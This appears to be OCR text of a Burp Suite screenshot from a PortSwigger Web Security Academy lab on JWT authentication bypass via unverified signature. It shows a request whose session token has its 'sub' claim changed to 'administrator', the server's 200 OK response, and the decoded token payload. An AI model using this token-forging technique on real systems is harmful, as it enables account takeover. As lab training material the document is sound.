 Request
Pretty Raw Hex \n
1 GET /my-account ?id=administrator HTTP/2
2 Host: 0a3300da03bbcb739a06852400c5002d.web-security-academy.net
3 Cookie : session =
eyJraWQiOiJmODAwZjQzNS0yYjlmLTQwYzUtOTE1Yy1hZmIyZmYxZjgwMmMiLCJhbGciOiJSUzI1NiJ9. eyJp
c3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc1MjY4NDczMywic3ViIjoiYWRtaW5pc3RyYXRvciJ9 .ONaVON0I
4LBPerYUj8KYkf2az-fzz1RljwvlNz8p7z78Qo2WioGNkRS4B3-tjOHyVyYjkAKgzNG4_QC_IWMbG0idGw4MX
Ugg819WXHOpHk2R5_qmmO5bZ7iVPHovU-rOrnvN2halH-oAXOlgHoEMzFyamOHfVQVK9p0NIqbCZiUTea7w90
3TZN7ByCFsc14Vkp1qipjKrSKwwSZyxpf4khhrMPrssSFzdfnaN_AJ969fuA-jQD57Q2ML7iZrgIhZLrJbv5W
yaIR8_tVQFnwfsjU1hN0iX-2yYW8aoM1RHihGRMGwZzzJHpX5ry76LglyGj73k9gsDj7BUm4XuIt6rw
4 Sec-Ch-Ua : "Not;A=Brand";v="99", "Chromium";v="106"
5 Sec-Ch-Ua-Mobile : ?0
6 Sec-Ch-Ua-Platform : "Windows"
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.5249.62 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site : same-origin
11 Sec-Fetch-Mode : navigate
12 Sec-Fetch-User : ?1
13 Sec-Fetch-Dest : document
14 Referer :
https://0a3300da03bbcb739a06852400c5002d.web-security-academy.net/my-account?id=wiene
r
15 Accept-Encoding : gzip, deflate
16 Accept-Language : en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type : text/html; charset=utf-8
3 Cache-Control : no-cache
4 X-Frame-Options : SAMEORIGIN
5 Content-Length : 3429
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet >
11 <link href=/resources/css/labs.css rel=stylesheet >
12 <title>
JWT authentication bypass via unverified signature
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js ">
</script>
16 <div id="academyLabHeader ">
17 <section class='academyLabBanner '>
18 <div class=container >
19 <div class=logo>
</div>
20 <div class=title-container >
21 <h2>
JWT authentication bypass via unverified signature
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/jwt/lab-jwt-authentication-bypass-vi
a-unverified-signature '>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg '
xmlns:xlink ='http://www.w3.org/1999/xlink ' x=0px y=0px viewBox='0 0 28
30' enable-background ='new 0 0 28 30' xml:space=preserve title=
back-arrow >
25 <g>
Inspector
Selection 80
Selected text
eyJpc3MiOiJwb3J0c3dpZ2dlciIsI
mV4cCI6MTc1MjY4NDczMywic3ViIj
oiYWRtaW5pc3RyYXRvciJ9
Decoded from: URL encoding
eyJpc3MiOiJwb3J0c3dpZ2dlciIsI
mV4cCI6MTc1MjY4NDczMywic3ViIj
oiYWRtaW5pc3RyYXRvciJ9
Decoded from: Base64
{"iss":"portswigger","exp":17
52684733,"sub":"administrator
"}
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1